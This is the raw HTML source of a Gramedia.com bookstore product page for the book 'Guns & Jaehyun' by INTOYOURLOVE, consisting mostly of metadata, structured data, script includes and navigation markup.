

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/guns-jaehyun
body_size: 16833
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title> Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/guns-jaehyun" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/guns-jaehyun" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/guns-jaehyun"/><meta property="books:author" content="INTOYOURLOVE" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Guns & Jaehyun","description":"Guns & Jaehyun","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg","author":[{"@type":"Person","name":"INTOYOURLOVE"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Guns & Jaehyun","image":["https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg"],"description":"Guns & Jaehyun","brand":{"@type":"Brand","name":"INTOYOURLOVE"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208094248","productId":452403,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Guns & Jaehyun","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/907b6965fe3fa6d6.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/907b6965fe3fa6d6.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5834.fef37138a44cc89d.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.8cf724ee29a99344.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1122.9e905d427b536dbf.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-cdd8536e67690dbf.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-bed2e8061c64d24b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-d65b37c781d87353.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-6e0cdbefb78eeedc.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-1ada993fbd4ac289.js" defer=""></script><script src="https://static.gramedia.net/_next/static/pWTjaMPeYQgK9cktziqRY/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/pWTjaMPeYQgK9cktziqRY/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.37.1"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Guns &amp; Jaehyun</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/Guns__Jaehyun.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-intoyourlove">INTOYOURLOVE</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Guns &amp; Jaehyun</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" 